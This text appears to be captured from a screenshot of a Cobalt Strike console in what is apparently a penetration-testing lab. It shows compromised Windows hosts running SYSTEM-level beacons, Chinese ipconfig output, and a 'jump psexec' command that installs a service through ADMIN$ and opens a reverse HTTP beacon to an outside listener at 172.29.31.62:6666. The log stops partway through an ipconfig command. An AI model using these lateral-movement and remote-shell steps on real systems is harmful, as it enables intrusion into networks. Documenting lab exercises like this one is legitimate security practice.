 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process
172.29.31.177 192.168.52.138 asdad SYSTEM * OWA artifact.exe
172.29.31.177 192.168.52.141 asdad SYSTEM * ROOT-TVI862UBEH rundll32.exe
Event Log X Beacon 192.168.52.138@3656 X Listeners X
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7137:7716:6820:ca0a%11
IPv4 地址 . . . . . . . . . . . . : 192.168.52.138
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2
隧道适配器 isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
beacon> jump psexec ROOT-TVI862UBEH asdad
[*] Tasked beacon to run windows/beacon_http/reverse_http (172.29.31.62:6666) on ROOT-TVI862UBEH via Service Control Manager (\\ROOT-TVI862UBEH\ADMIN$\00ec1f7.exe)
[+] host called home, sent: 285860 bytes
[+] received output:
Started service 00ec1f7 on ROOT-TVI862UBEH
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output: